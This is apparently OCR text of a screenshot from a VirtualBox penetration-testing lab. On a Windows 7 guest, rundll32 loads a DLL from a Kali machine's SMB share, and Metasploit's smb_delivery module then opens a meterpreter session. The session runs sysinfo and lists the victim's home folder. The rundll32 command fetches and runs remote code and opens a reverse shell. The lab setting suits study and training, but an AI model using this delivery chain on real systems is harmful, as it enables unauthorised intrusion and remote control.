 win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Internet Explorer cannot display the webpage - Windows Internet Explorer
C:\Windows\system32\cmd.exe
Tools
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{52F66142-AAD0-4D45-81B6-389C1EEA7954}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll,0
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll, 0
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll, 0
C:\Users\user>rund32.exe
'rund32.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll 0
C:\Users\user>rundll32.exe \\10.0.2.4\JEkQq\test.dll 0
C:\Users\user>_
Done
Internet | Protected Mode: On
100%
12:52 AM
3/21/2024
Right Ctrl
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:25
kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7\user @ WIN7 10.0.2.4:4444 → 10.0.2.15:49477 (10.0.2.15)
msf6 exploit(windows/smb/smb_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ls
Listing: C:\Users\user
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 AppData
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 Application Data
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Contacts
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 Cookies
040555/r-xr-xr-x 0 dir 2024-03-20 09:34:23 -0400 Desktop
040555/r-xr-xr-x 4096 dir 2024-03-20 06:49:18 -0400 Documents
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Downloads
040555/r-xr-xr-x 4096 dir 2024-03-20 06:49:21 -0400 Favorites
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Links
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 Local Settings
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Music
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 My Documents
100666/rw-rw-rw- 524288 fil 2024-03-20 15:08:24 -0400 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2024-03-20 06:49:04 -0400 NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TM.blf
100666/rw-rw-rw- 524288 fil 2024-03-20 06:49:04 -0400 NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMCont
ainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2024-03-20 06:49:04 -0400 NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMCont
ainer00000000000000000002.regtrans-ms
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 NetHood
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Pictures
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 PrintHood
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 Recent
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Saved Games
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Searches
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 SendTo
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 Start Menu
040777/rwxrwxrwx 0 dir 2024-03-20 06:49:04 -0400 Templates
040555/r-xr-xr-x 0 dir 2024-03-20 06:49:18 -0400 Videos
100666/rw-rw-rw- 262144 fil 2024-03-20 15:08:24 -0400 ntuser.dat.LOG1
Right Ctrl
32°C
Smoke
Search
PRE
2
ENG
IN
16:55
25-03-2024